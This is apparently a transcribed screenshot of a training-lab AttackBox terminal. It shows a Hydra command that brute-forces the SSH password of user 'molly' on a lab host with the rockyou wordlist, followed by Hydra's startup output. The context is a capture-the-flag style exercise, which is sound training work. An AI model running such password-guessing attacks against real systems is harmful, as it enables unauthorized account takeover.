 Applications Places System Sat 28 Feb, 11:47 AttackBox IP:10.49.114.2
root@ip-10-49-114-2: ~
File Edit View Search Terminal Help
root@ip-10-49-114-2:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.49.174.144 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-02-28 11:47:18
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore